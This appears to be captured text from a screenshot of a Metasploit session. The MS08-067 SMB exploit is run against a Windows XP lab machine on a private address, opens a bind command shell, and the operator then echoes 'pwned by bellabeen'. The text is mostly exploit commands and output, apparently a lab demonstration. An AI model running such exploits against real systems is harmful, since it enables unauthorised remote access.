 msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] 192.168.56.101:445 - Automatically detecting the target...
[*] 192.168.56.101:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.56.101:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.56.101:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.56.101:4444
[*] Command shell session 1 opened (192.168.56.1:26143 -> 192.168.56.101:4444) at 2018-12-03 19
:45:21 +0700
id
id
'id' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>echo pwned by bellabeen
echo pwned by bellabeen
pwned by bellabeen
C:\WINDOWS\system32>